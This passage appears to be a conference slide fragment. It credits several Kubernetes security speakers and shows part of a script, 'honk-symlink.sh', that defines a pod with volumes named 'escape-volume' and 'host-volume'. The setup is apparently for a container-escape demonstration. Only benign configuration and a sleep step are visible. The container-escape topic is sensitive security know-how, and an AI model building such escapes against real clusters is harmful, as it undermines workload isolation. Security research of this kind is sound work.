 @IanColdwater
Rory McCune | @raesene
@BradGeesaman
Duffie Cooley | @mauilion
0 volumeMounts:
1 - mountPath: /honk
2 name: escape-volume
3 - mountPath: /honk/host
4 name: host-volume
5 - image: nginx:stable
6 imagePullPolicy: Never
7 name: 3-honk
8 command: ["sleep", "infinity"]
9 volumeMounts:
10 - mountPath: /honk
11 name: escape-volume
12 - mountPath: /honk/host
13 name: host-volume
14 volumes:
15 - name: escape-volume
16 emptyDir: {}
17 - name: host-volume
18 emptyDir: {}
19 EOF
20
21 echo "Waiting for things to deploy for a 5 seconds before starting"
22 sleep 5
23
NORMAL honk-symlink.sh unix utf-8 sh 67% LN 91:21